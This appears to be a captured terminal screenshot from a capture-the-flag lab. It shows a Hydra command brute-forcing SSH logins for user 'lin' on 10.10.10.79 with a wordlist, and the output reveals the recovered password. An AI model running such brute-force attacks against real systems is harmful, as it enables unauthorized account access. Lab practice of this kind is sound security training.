 → bounty git:(main) hydra -l lin -P locks.txt $ip ssh -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-31 19:57:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
[DATA] max 26 tasks per 1 server, overall 26 tasks, 26 login tries (l:1/p:26), ~1 tr
[DATA] attacking ssh://10.10.10.79:22/
[22][ssh] host: 10.10.10.79   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-31 19:57:28
File write